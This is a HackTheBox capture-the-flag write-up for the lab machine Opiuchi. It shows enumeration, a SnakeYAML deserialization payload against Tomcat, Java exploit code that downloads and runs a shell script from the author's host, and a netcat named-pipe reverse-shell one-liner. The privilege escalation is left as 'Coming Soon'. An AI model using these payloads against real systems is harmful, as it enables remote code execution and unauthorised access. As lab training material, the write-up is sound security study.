After a pretty long break, I finally found the time to come back to HackTheBox machines. It was a great experience to root a box after such a long time and I am very glad I still have the skills to do it so quick. This Medium box had a pretty straigh-forward road to shell and a pretty interesting privilege escalation.
Opiuchi - Technical Details

| OS: | |
| Difficulty: | Medium |
| Points: | 30 |
| Release: | 13 Feb 2021 |
| IP: | 10.10.10.227 |
Synopsis
Opiuchi is a medium-rated Linux machine featuring a Tomcat installation with a YAML parser webpage. Even though the page appears not to be working, it is vulnerable to insecure YAML deserialization, which leads to a reverse shell. The user password can be found in Tomcat configuration files with a little enumeration. Finally, some GO scripts which use relative paths and can be run with sudo open the way to a privilege escalation.
Key techniques and exploits:
- Insecure Deserialization
- CVE
- Path Hijacking
- Reverse Engineering
Enumeration
Starting with the classic enumeration using Nmap, I get only two basic services running:
┌──(znq㉿sydney)-[~]
└─$ nmap --min-rate=1000 -p- 10.10.10.227
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-03 03:55 EEST
Initiating Ping Scan at 03:55
Scanning 10.10.10.227 [2 ports]
Host is up, received conn-refused (0.082s latency).
Scanned at 2021-04-03 03:55:39 EEST for 70s
Not shown: 65533 closed ports
Reason: 65533 conn-refused
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
8080/tcp open http-proxy syn-ack
Nmap done: 1 IP address (1 host up) scanned in 69.73 seconds
┌──(znq㉿sydney)-[~]
└─$ nmap -p 22,8080 10.10.10.227 -sV -sC -A 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-03 03:56 EEST
Nmap scan report for 10.10.10.227
Host is up (0.091s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 6d:fc:68:e2:da:5e:80:df:bc:d0:45:f5:29:db:04:ee (RSA)
| 256 7a:c9:83:7e:13:cb:c3:f9:59:1e:53:21:ab:19:76:ab (ECDSA)
|_ 256 17:6b:c3:a8:fc:5d:36:08:a1:40:89:d2:f4:0a:c6:46 (ED25519)
8080/tcp open http Apache Tomcat 9.0.38
|_http-title: Parse YAML
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.42 seconds
There is a web server running on port 8080 and SSH service on port 22.

Going for the web service first, I get a simple YAML parser webpage.
Initial Foothold - Insecure Deserialization
The first look at this page suggests it isn't working. Sending any kind of input only shows an error message:

Unfortunately, further enumeration of paths comes up pretty poor, as the /yaml page is the same as the one previously identified and the other ones are password-protected.
┌──(znq㉿sydney)-[~]
└─$ gobuster dir -k -f -u http://10.10.10.227:8080/ -w /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.227:8080/
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Add Slash: true
[+] Timeout: 10s
===============================================================
2021/04/03 03:59:59 Starting gobuster
===============================================================
/manager/ (Status: 302)
/./ (Status: 200)
/yaml/ (Status: 200)
/host-manager/ (Status: 302)
However, this gave me an useful insight - /manager/ and /host-manager/ are both specific to Tomcat, so the application runs on Tomcat. A quick search on Google shows that an YAML parser powered Tomcat may be vulnerable to SnakeYaml Deserialization Exploit (article here). Even though the page seemed like not working, sending the following payload actually returned a ping on my local server (python3 -m http.server 8000):
!!javax.script.ScriptEngineManager [
!!java.net.URLClassLoader [[
!!java.net.URL ["http://10.10.15.50:8000"]
]]
]
Next, I prepared the Java exploit locally and configured a command line which spawns a reverse shell:
package artsploit;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
import java.io.IOException;
import java.util.List;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
Runtime r = Runtime.getRuntime();
r.exec("curl 10.10.14.50:8000/shell.sh -o /tmp/shell.sh");
r.exec("sh /tmp/shell.sh");
} catch (Exception e) {
e.printStackTrace();
}
}
<SNIP>
rm /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.50 4444 >/tmp/f
I served the file using the python HTTP Server again and uploaded the malicious content on the server.
┌──(znq㉿sydney)-[~/HTB/Opiuchi/yaml-payload]
└─$ javac src/artsploit/AwesomeScriptEngineFactory.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(znq㉿sydney)-[~/HTB/Opiuchi/yaml-payload]
└─$ jar -cvf yaml-payload.jar -C src/ .
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
added manifest
adding: artsploit/(in = 0) (out= 0)(stored 0%)
adding: artsploit/AwesomeScriptEngineFactory.java(in = 1542) (out= 426)(deflated 72%)
adding: artsploit/AwesomeScriptEngineFactory.class(in = 1673) (out= 700)(deflated 58%)
ignoring entry META-INF/
adding: META-INF/services/(in = 0) (out= 0)(stored 0%)
adding: META-INF/services/javax.script.ScriptEngineFactory(in = 36) (out= 38)(deflated -5%)
┌──(znq㉿sydney)-[~/HTB/Opiuchi/yaml-payload]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.227 - - [03/Apr/2021 05:07:27] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [03/Apr/2021 05:07:27] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [03/Apr/2021 05:07:28] "GET /shell.sh HTTP/1.1" 200 -
┌──(znq㉿sydney)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.10.227] 49266
/bin/sh: 0: can't access tty; job control turned off
$ whoami
tomcat
$ python3 -c "import pty; pty.spawn('/bin/bash')"
bash-5.0$
Privilege Escalation - Coming Soon
Pwned